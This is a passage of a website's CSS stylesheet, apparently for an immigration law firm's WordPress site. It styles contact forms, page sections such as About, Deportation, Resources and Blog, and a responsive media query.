.submit-ft{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}

.form-footer table{width:100%;}
.form-footer p{margin:0px;}
.form-footer br{display:none;}

.follow{float:left; width:23%; font-size:14px; text-transform:uppercase; color:#FFF; font-family:Arial, Helvetica, sans-serif; margin-top:8px;}
.ft-icon{float:left; width:60%;}
.ft-icon img{margin-left:6px;}

.testimonial-boxes li{float:left; clear:none;}

footer.footer .footer-widgets::before{background:var(--wpr-bg-058bbe85-cfff-499a-8f93-b2b3e1edea00) repeat !important;}
footer.footer{background:#000 !important;}

.title-footer{color:#fff; font-size:28px; margin-left:95px; padding-top:25px; text-align:center;}
.title-address-01{font-size:13px; font-family:Arial, Helvetica, sans-serif; text-transform:uppercase; color:#FFF;}
.text-address-01{font-size:13px; color:#868686; font-family:Arial, Helvetica, sans-serif;}
.button-address-01 a{color:#ed643a !important; font-style:italic;}
.button-address-02 a{color:#5074b6 !important; font-style:italic;}

.map-footer{float:right; width:50%;}
.address-footer{float:left; width:50%;}
/*
#back-top-wrapper a span{background:#f05c2c !important;}
*/

#gform_fields_10 ul{width:100% !important;}
#gform_fields_10 li{width:23%;}
#gform_fields_10 .gfield_label{display:none;}
#gform_fields_10 .medium{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; width:100% !important; height:35px;}

#field_10_2{margin:0px 0px 0px 50px;}
#input_10_2{margin:-96px 0px 0px 190px;}
#input_10_4{margin:-153px 0 0 380px;}

#field_10_1 .validation_message{position:absolute;}
#field_10_2 .validation_message{position:absolute; margin:-28px 0px 0px 200px;}
#field_10_4 .validation_message{position:absolute; margin:-62px 0 0 391px;}

#gform_submit_button_10{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}
#gform_submit_button_10:hover{background:#777;}
#gform_wrapper_10 .gform_footer{width:125px; float:right; margin:-126px 50px 0px 0px !important; padding:0px !important;}

.gform_confirmation_message_10{background:#FFF; text-align:center; color:#333; font-size:18px; padding:20px; box-sizing:border-box;}

#gform_fields_12 ul{width:100% !important;}
#gform_fields_12 li{width:23%;}
#gform_fields_12 .gfield_label{display:none;}
#gform_fields_12 .medium{background:#FFF; font-size:14px !important; color:#797979 !important; padding:8px 10px !important; width:100% !important; height:35px;}

#field_12_2{margin:0px 0px 0px 50px;}
#input_12_2{margin:-96px 0px 0px 190px;}
#input_12_4{margin:-153px 0 0 380px;}

#field_12_1 .validation_message{position:absolute;}
#field_12_2 .validation_message{position:absolute; margin:-28px 0px 0px 200px;}
#field_12_4 .validation_message{position:absolute; margin:-62px 0 0 391px;}

#gform_submit_button_12{background:#232426; border-radius:27px; border:0px; text-align:center; text-transform:uppercase; color:#FFF; font-size:25px; padding:10px 28px 13px; margin-top:18px;}
#gform_submit_button_12:hover{background:#777;}
#gform_wrapper_12 .gform_footer{width:125px; float:right; margin:-126px 50px 0px 0px !important; padding:0px !important;}
.gform_confirmation_message_12{background:#FFF; text-align:center; color:#333; font-size:18px; padding:20px; box-sizing:border-box;}
/*------- HOME ---------*/

/*------- About ---------*/
.content{width:95%; margin:0 auto;}

.cf-header-banner{height:650px; width:100%;}
.text-01-banner{text-align:center; color:#FFF; line-height:80px; text-shadow:2px 2px 3px #333;}
.text-02-banner{text-align:center; color:#FFF; line-height:80px; text-shadow:2px 2px 3px #333;}

.cf-header-banner img{display:block; margin-left:auto; margin-right:auto;}

#about-content-01{width:100%; margin:0 auto; padding:50px 0px 60px; color:#000 !important;}
#about-content-01 h1{color:#000 !important;}
.left-about-01{float:left; width:60%; font-family: 'Raleway-Regular'; font-size:15px; color:#585858;}
.right-about-01{float:right; width:35%;}

.title-i{font-family: 'Raleway-Regular'; font-size:43px; color:#3a3a3a; line-height:43px; margin-bottom:30px;}
.title-i span{color:#f05c2b;}

#about-content-02{width:100%; margin:0 auto; padding:70px 0px 0px 0px;
background: -webkit-linear-gradient(#253B64, #3D63A2); /* For Safari 5.1 to 6.0 */
background: -o-linear-gradient(#253B64, #3D63A2); /* For Opera 11.1 to 12.0 */
background: -moz-linear-gradient(#253B64, #3D63A2); /* For Firefox 3.6 to 15 */
background: linear-gradient(#253B64, #3D63A2); /* Standard syntax */
}
.left-about-02{float:left; width:50%; font-family: 'Raleway-Bold'; font-size:25px; color:#90ace4; line-height:28px;}
.left-about-02 a{color:#90ace4;}
.left-about-02 a:hover{color:#FFF;}

.right-about-02{float:right; width:50%;}

.title-form-about{font-family: 'Raleway-Bold'; font-size:40px; color:#FFF; text-transform:uppercase; line-height:40px; margin-bottom:20px;}

  #gform_wrapper_4{max-width:100% !important; margin-top:0px;}
  #gform_wrapper_4 .gfield_label{display:none;}
  #gform_wrapper_4 li{margin-bottom:0px !important;}
  #gform_wrapper_4 .validation_error{display:none;}
  #gform_wrapper_4 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_4 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_4 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_4 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_4 .gform_wrapper textarea.medium{width:99%;}

  #field_4_1 .medium{background:var(--wpr-bg-b005281f-1ead-4398-9b9e-4d8882163ed4) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_4_2 .medium{background:var(--wpr-bg-1a9e7ef3-2c83-4562-8848-7a32a83414fe) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_4_4 .medium{background:var(--wpr-bg-1a716ba9-b3c5-412f-9d8b-d7039f206f4f) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_4 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_4{background:none; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_4:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_4 .ginput_container{margin-top:0px;}
  #gform_wrapper_4 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_4{background:#FFF; text-align:center; font-size:18px; padding:20px;}


#benefits{background:#FFF; width:100%; margin:0 auto;}
  .content-benefits{width:88%; margin:0 auto;}
  .title-benefits{float:left; width:90%; margin:63px 0 60px; line-height:50px; font-size:43px; color:#3a3a3a; font-family: 'Raleway-Regular';}
  .img-alice-03{float:right; width:10%; margin:32px 0px 0px 0px;}
  .orange-b{color:#f99e1c;}

  .box-benefits{background:var(--wpr-bg-0962febc-0b08-46c6-b526-c13e03a456c9) no-repeat left top; float:left; width:33.33%; font-size:15px; color:#585858; font-family: 'Raleway-Regular'; padding:25px 15px 0px 48px; box-sizing:border-box;}

  .button-area-faq{background:#F26530; width:70%; border-radius:60px; margin:0 auto; text-align:center; margin-top:43px; margin-bottom:60px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  .button-area-faq:hover{background:#F99E1C; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  .button-area-faq a{text-decoration:none; color:#FFF;}
  .button-faq{font-family: 'Raleway-Regular'; font-size:43px; padding:35px 0px 40px;}
  .button-faq02{font-family: 'Raleway-Regular'; font-size:35px; padding:35px 0px 40px; line-height:35px;}
/*------- About ---------*/

/*------- Trumps-----*/
#blackarea{background:#2A2B2D; width:100%; padding:45px 0px 70px 0px;}
  .text-blackarea-01{font-family: 'Raleway-Bold'; text-align:center; color:#FFF; font-size:35px; text-transform:uppercase; line-height:40px;}
  .text-blackarea-02{font-family: 'Raleway-Bold'; text-align:center; color:#FFF; font-size:30px; line-height:37px; padding-top:30px;}
  .text-blackarea-02 a{color:#FFF;}

.text-content-bottom{text-align:center; width:70%; margin:0 auto;}
.box-trumps{background:var(--wpr-bg-d8afb0d5-afe5-4da9-b888-0da25c485939) no-repeat left top; float:left; width:50%; font-size:15px; color:#585858; font-family: 'Raleway-Regular'; padding:25px 15px 0px 48px; box-sizing:border-box;}

.text-01-content-bottom-02{font-family: 'Raleway-Bold'; text-align:center; color:#000; font-size:35px; line-height:40px; text-transform:uppercase; padding:42px 0px;}

.call-now-button-lp{float:left; background:#F36523; width:48%; border-radius:40px; text-align:center; font-size:45px; font-family: 'Raleway-Bold'; line-height:70px; margin-bottom:50px; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.call-now-button-lp:hover{box-shadow:3px 3px 6px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.text-now-button-lp{float:right; background:#395D9F; width:48%; border-radius:40px; text-align:center; font-size:45px; font-family: 'Raleway-Bold'; line-height:70px; margin-bottom:50px; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
.text-now-button-lp:hover{box-shadow:3px 3px 6px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
/*------- Trumps-----*/

/*------- Deportation ---------*/
  .left-header-lp{float:left; width:63%; padding:30px 20px 30px 0px; box-sizing:border-box;}
  .right-header-lp{float:right; width:37%; height:auto; margin:0px; padding-top:15px; padding-bottom:30px;}
	.title-header-lp{font-family: 'Raleway-Regular'; font-size:46px; color:#3a3a3a; line-height:52px;}
	.title-header-lp span{color:#f59d36;}
	.subtitle-header-lp{font-family: 'Raleway-Regular'; color:#3a3a3a; font-size:28px; margin:10px 0px 30px; line-height:28px;}
	.text-header-lp{font-family: 'Raleway-Regular'; color:#585858; font-size:16px;}

  #top-deportation .gfield_label{display:none;}
  #top-deportation li{margin-bottom:0px !important;}
  #top-deportation .validation_error{display:none;}
  #top-deportation .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #top-deportation .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position: relative; text-align: right;}
  #top-deportation .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #top-deportation .top_label .gfield_error{width:100% !important;}

  #top-deportation #field_5_1 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_5_2 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_5_4 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation .small{width:100%; padding:15px; border:0px; height:108px; font-size:16px; box-sizing:border-box;}
  #top-deportation #gform_submit_button_5{background:#F26530; text-align:center; font-family: 'Raleway-Regular'; border-radius:0px; cursor:pointer; width:150px; margin:13px 0 0 0px; color:#FFF; font-size:25px; text-transform:uppercase; border:0px; padding:13px 0; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation #gform_submit_button_5:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation .ginput_container{margin-top:0px;}
  #top-deportation .gform_footer{margin-top:0px; padding-top:0px;}
  #top-deportation #gforms_confirmation_message_5{background:#FFF; text-align:center; font-size:18px; padding:20px;}

#boxes-deportation{width:100%; margin:0 auto; padding-top:0px;}
  .area-box-d{padding:10px 8px; box-sizing:border-box; float:left;  width:33.33%; font-family: 'Raleway-Regular'; font-size:22px; color:#FFF; text-align:center; margin-top:15px;}
  .box-deportation-01{background:var(--wpr-bg-7c8359d5-da20-4661-9d7d-777ed7f8cd26) no-repeat; width:100%; height:321px; padding:103px 5px 0px; box-sizing:border-box;}
  .box-deportation-02{background:var(--wpr-bg-6e65a09d-ef2e-4abf-89e3-b0e432aabac2) no-repeat; width:100%; height:321px; padding:117px 5px 0px; box-sizing:border-box;}
  .box-deportation-03{background:var(--wpr-bg-647cb42c-b7ef-49be-9f7f-b2d0dad1a073) no-repeat; width:100%; height:321px; padding:103px 5px 0px; box-sizing:border-box;}


#contact-immigration{padding-bottom:0px;
  background: -webkit-linear-gradient(#EA4913, #F68251); /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(#EA4913, #F68251); /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(#EA4913, #F68251); /* For Firefox 3.6 to 15 */
  background: linear-gradient(#EA4913, #F68251); /* Standard syntax */
}
  .left-ci{float:left; width:60%; padding:35px 0px 0px 0px; box-sizing:border-box;}
  .right-ci{float:right; font-family: 'Raleway-Regular'; width:40%; text-align:center; padding-top:10px; text-transform:uppercase; line-height:40px; padding-bottom:15px;}
  .right-ci br{display:none;}
    .title-ci{font-family: 'Raleway-Regular'; font-size:33px; color:#FFF; letter-spacing:-1px; line-height:38px;}
	.left-ci ul{float:left; width:80%; font-family: 'Raleway-Regular'; color:#FFF; font-size:18px; margin-top:10px; margin-left:0px;}
	.left-ci li{background:var(--wpr-bg-f9e9eeba-9e44-4649-913f-1dff1c7ed447) left top no-repeat; padding-left:25px; margin-bottom:5px; list-style:none;}

	.right-ci a{color:#FFF; text-decoration:none; border-bottom:1px solid #5D8352; font-size:24px;}

#about-lp{width:100%; margin:0 auto; padding-bottom:52px;}
  .left-about-lp{float:left; width:60%; padding-top:23px;}
  .right-about-lp{float:right; width:35%; background-color:#FFF; margin-top:30px; padding-bottom:10px; border-radius:8px; padding-top:15px;}

    .title-resources{font-family: 'Raleway-Regular'; color:#e84a2b; font-size:44px; text-transform:uppercase; letter-spacing:-1px; text-align:center; padding-top:15px; margin-bottom:15px;}
	.icon-resources{float:left; width:30%; padding-left:26px; margin-bottom:15px;}
	.icon-resources img{width:100%; height:auto;}
	.text-resources-01{float:left; width:45%; padding-left:23px; font-size:18px; color:#474747; font-family: 'Raleway-Regular'; margin-top:24px;}
	.text-resources-01 span{font-weight:bold;}
       .text-resources-01 a{text-decoration:none; color:#474747;}
       .text-resources-01 br{display:none;}
       .text-resources-02{float:left; width:45%; padding-left:23px; font-size:18px; color:#474747; font-family: 'Raleway-Regular'; margin-top:11px;}
	.text-resources-02 span{font-weight:bold;}
       .text-resources-02 a{text-decoration:none; color:#474747;}
       .text-resources-02 br{display:none;}

    .title-about-01{font-family: 'Raleway-Regular'; font-size:39px; color:#474747;}
	.title-about-02{font-family: 'Raleway-Regular'; font-size:39px; color:#474747; text-transform:uppercase;}

	.box-numbers{margin-top:41px;}
	.number-lp{float:left; width:16%;}
	.number-lp img{width:100%; height:auto;}
	.text-number{float:left; font-size:16px; color:#434343; font-family: 'Raleway-Regular'; width:80%; padding:8px 0px 0px 20px; box-sizing:border-box;}
       .red{color:#f26530; text-transform:uppercase;}
       .orange{color:#f29930; text-transform:uppercase;}
       .yellow{color:#f4bc25; text-transform:uppercase;}

  .title-t{font-family: 'Raleway-Regular'; text-align:center; font-size:45px; padding:70px 0px 50px 0px; color:#333;}
/*------- Deportation ---------*/

/*------- Resources ---------*/
.title-internal{font-family: 'Raleway-Regular'; font-size:43px; color:#f05c2b; text-align:left; line-height:63px; text-transform:capitalize; margin-bottom:20px;}
.col-1-2{float:left; width:50%; padding:0px 15px 0px 5px; box-sizing:border-box; margin-bottom:20px;}

.bg-section-resources-01{background:var(--wpr-bg-7613fe28-5dd7-4ce1-af94-8672fc3ba7d0) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box;}
.bg-section-resources-02{background:var(--wpr-bg-f6957b94-94d4-4d9e-8f03-7451e3bca2b8) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box;}
.bg-section-resources-03{background:var(--wpr-bg-6fda1f07-21ab-4aae-9274-40ecd6096a75) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}
.bg-section-resources-04{background:var(--wpr-bg-ff87578c-f3c3-456b-a2e3-a7811b265417) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}
.bg-section-resources-05{background:var(--wpr-bg-f7c83289-3f8f-4fe7-b276-26fe69dca1b6) no-repeat center; width:100%; height:165px; text-align:center; color:#FFF; font-family: 'Raleway-Bold'; font-size:36px; padding-top:72px; box-sizing:border-box; margin-top:70px;}

.col-1-2 ul{box-sizing:border-box; float:left; margin:0; padding-left:20px; width:50%; margin-top:20px; font-size:16px;}
.col-1-2 li{margin-bottom:12px;}
.col-1-2 li a{text-decoration:none; color:#585858;}
.col-1-2 li a:hover{color:#f05c2b;}
/*------- Resources ---------*/

/*------- Services ---------*/
.box-services{background:#FFF; width:100%; padding:53px 32px 85px 27px; box-sizing:border-box; height:313px;}
.title-box-services{font-family: 'Raleway-Bold'; font-size:36px; text-align:center; color:#000; line-height:36px; margin-bottom:43px;}
.title-box-services a{color:#000;}
.title-box-services a:hover{color:#f05c2b;}
.text-box-services{font-family: 'Raleway-Regular'; color:#585858; font-size:15px;}
/*------- Services ---------*/

/*------- Contact Us -------*/
  #gform_wrapper_7{max-width:100% !important; margin-top:20px;}
  #gform_wrapper_7 .gfield_label{display:none;}
  #gform_wrapper_7 li{margin-bottom:0px !important;}
  #gform_wrapper_7 .validation_error{display:none;}
  #gform_wrapper_7 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_7 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_7 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_7 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_7 .gform_wrapper textarea.medium{width:99%;}

  #field_7_1 .medium{background:var(--wpr-bg-553da278-3c01-4601-9dc6-5c9f554dca6b) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_7_2 .medium{background:var(--wpr-bg-32369a3a-a538-4f06-8758-987bc056af84) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_7_4 .medium{background:var(--wpr-bg-62db9271-00e3-4172-bde4-42dbe4ed1a97) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_7 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_7{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_7:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_7 .ginput_container{margin-top:0px;}
  #gform_wrapper_7 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_7{background:#FFF; text-align:center; font-size:18px; padding:20px;}

  #form-contact-us ul{width:100%;}
/*------- Contact Us -------*/

/*------- FAQ -------*/
.faq-list .marker{color:#333 !important;}
.faq-list h4{color:#f05c2b !important;}
/*------- FAQ -------*/

/*------- Spanish -------*/
  #top-deportation #field_8_1 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_8_2 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation #field_8_4 .medium{background:#FFF no-repeat left center; width:100%; padding:0px 15px 0px 10px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #top-deportation .small{width:100%; padding:15px; border:0px; height:108px; font-size:16px; box-sizing:border-box;}
  #top-deportation #gform_submit_button_8{background:#F26530; text-align:center; font-family: 'Raleway-Regular'; border-radius:0px; cursor:pointer; width:150px; margin:13px 0 0 0px; color:#FFF; font-size:25px; text-transform:uppercase; border:0px; padding:13px 0; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #top-deportation #gform_submit_button_8:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}


  #top-deportation .ginput_container{margin-top:0px;}
  #top-deportation .gform_footer{margin-top:0px; padding-top:0px;}
  #top-deportation #gforms_confirmation_message_8{background:#FFF; text-align:center; font-size:18px; padding:20px;}

  #gform_wrapper_9{max-width:100% !important; margin-top:0px;}
  #gform_wrapper_9 .gfield_label{display:none;}
  #gform_wrapper_9 li{margin-bottom:0px !important;}
  #gform_wrapper_9 .validation_error{display:none;}
  #gform_wrapper_9 .gfield_error{margin:0px; padding:0px; background:none; border:0px;}
  #gform_wrapper_9 .validation_message{float: right; font-size: 10px; font-weight: normal; margin: -16px 0 0 !important; padding: 0 !important; position:relative; text-align: right;}
  #gform_wrapper_9 .ginput_container{margin-left:0px !important; width:100% !important; max-width:100% !important;}
  #gform_wrapper_9 .top_label .gfield_error{width:100% !important;}
  #gform_wrapper_9 .gform_wrapper textarea.medium{width:99%;}

  #field_9_1 .medium{background:var(--wpr-bg-d99d6393-d6a0-458e-9b2a-08e653d65886) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_9_2 .medium{background:var(--wpr-bg-d0f07c49-e74d-47a0-b720-6437a5e29c99) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #field_9_4 .medium{background:var(--wpr-bg-481d5e8a-941a-4e84-89b3-6a8d63ad3770) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
  #gform_wrapper_9 .small{width:100%; padding:15px; border:0px; height:148px; font-size:16px; box-sizing:border-box;}
  #gform_submit_button_9{background:none; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_submit_button_9:hover{background:#CCC; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
  #gform_wrapper_9 .ginput_container{margin-top:0px;}
  #gform_wrapper_9 .gform_footer{margin-top:0px; padding-top:0px;}
  #gforms_confirmation_message_9{background:#FFF; text-align:center; font-size:18px; padding:20px;}
/*------- Spanish -------*/

/*------- Blog -------*/
#recent-posts-3 ul li{margin-bottom:11px !important;}
#recent-posts-3 ul li a:hover{color:#f05c2b !important;}

#categories-2 ul li a:hover{color:#f05c2b !important;}
.title-blog{padding:45px 30px 10px; color:#f05c2b; font-family:Raleway-SemiBold_gdi; font-size:34px; line-height:43px; margin-bottom:20px; text-align:center; text-transform:capitalize;}
.post_content a{color:#777 !important; text-decoration:underline;}
.post_content a:hover{color:#f05c2b !important;}

.related-posts{padding:25px 30px 10px !important;}
#respond{padding:25px 30px 10px;}
.share-buttons{padding:25px 30px 10px !important;}
.nocomments{padding:25px 30px 10px !important;}

.meta{color:#f05c2b !important;}
.blog-item-title a:hover{color:#f05c2b !important;}

#gform_widget-2 #gform_submit_button_7{background:none !important; color:#4a4a4a !important; border: 3px solid #4a4a4a !important;}
.title-form-blog{float:left; font-family: 'Raleway-Bold'; width:70%; font-size:34px; color:#4a4a4a; line-height:41px; margin-top:50px;}
.img-form-blog{float:right; width:30%; margin-top:50px;}
.text-form-blog{font-family: 'Raleway-Bold'; color:#ff512c; font-size:15px; margin-top:20px;}
/*------- Blog -------*/


.list-sitemap{margin:20px 0 20px 40px;}
.list-sitemap a{color:#3a3a3a;}
.list-sitemap a:hover{color:#f05c2b;}

.page-list{margin:20px 0 20px 40px;}
.page-list a{color:#3a3a3a;}
.page-list a:hover{color:#f05c2b;}

.title-portfolios{background: var(--wpr-bg-14f61d48-39b5-4144-aefb-667a29d8258b); border-radius:5px; moz-border-radius:5px; font-size:18px;}
.title-header{font-size:40px !important; display:none;}

#gform_submit_button_1{background:#666; width:200px; border:0px; color:#FFF; text-align:center; font-size:18px; border-radius:6px; height:40px;}
#gform_submit_button_1:hover{background:#B2398A;}

#gform_wrapper_1 .gfield_label{font-weight:normal;}
#gform_wrapper_1 .medium{width:98%;}
#gform_wrapper_1 .gfield_required{display:none;}
#gform_wrapper_1 .validation_error{display:none;}
#gform_wrapper_1 .gfield_error{background:none; border:0px; padding:0px !important; margin:0px !important;}
#gform_wrapper_1 .validation_message{margin:-10px 0px 0px 5px !important; padding:0px !important; font-weight:normal !important; font-size:13px !important;}

#gform_confirmation_message_1{background:#B2398A; color:#FFF; text-align:center; box-sizing:border-box; padding:30px; font-size:18px;}

#gform_wrapper_3{width:100%; margin:0 auto;}
#gform_wrapper_3 .small{border:1px solid #cccccc; width:100%;}
#gform_wrapper_3 .medium{border:1px solid #cccccc;}
#gform_wrapper_3 .large{border:1px solid #cccccc;}

#gform_3 .gfield_label{display:none;}
#field_3_1, #field_3_2, #field_3_4, #field_3_3, #field_3_5{float:left; width:48%; height:50px;}
#field_3_6, #field_3_7, #field_3_8, #field_3_9, #field_3_10{float:right !important; width:48%; height:50px; margin-right:20px;}

/*#field_3_8, #field_3_9, #field_3_10{float:right !important; margin-left:15px;}
#field_3_8 .small{width:95%; float:right;}
#field_3_9 .small{width:95%; float:right;}
#field_3_10 .small{width:95%; float:right;}*/
#input_3_13, #input_3_14, #input_3_15, #input_3_16{width:98% !important;}

#gform_submit_button_3{background:#666; width:200px; border:0px; color:#FFF; text-align:center; font-size:18px; border-radius:6px; height:40px;}
#gform_submit_button_3:hover{background:#B2398A;}

.gfield_error{background:none !important; border:0px !important; padding:0px !important;}
.gfield_error .medium{margin:0px; padding:0px;}

.img-left-march-2015{float:left; width:48%; text-align:center; margin-bottom:25px;}
.img-right-march-2015{float:right; width:48%; text-align:center; margin-bottom:25px;}
.boxes-images-title{font-size:18px; }

.medium{width:100% !important;}

.order-now-get-30{padding:10px 20px; background-color:#f5f5f5; border-radius:5px; line-height:60px;}

.list-examples-0312 li{padding-bottom:15px;}

#post-3767 .featured-thumbnail.large img{width:320px; height:auto;}
.featured-thumbnail.large img{width:80% !important;}
.featured-thumbnail img{width:80% !important;}

/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */
/* ****************************************************************************************************** */


/* ========================================= */
/* ==================1500px================= */
/* ========================================= */
@media only screen and (min-width: 1500px) {
.cf-header-banner {background-size:100% !important; width:100%;}
}

/* ========================================= */
/* ==================1300px================= */
/* ========================================= */
@media only screen and (max-width:1300px){
.lantran{position:fixed; right:7px !important; top: 70px !important; !important; width:auto; z-index:9999; font-size:12px !important;}
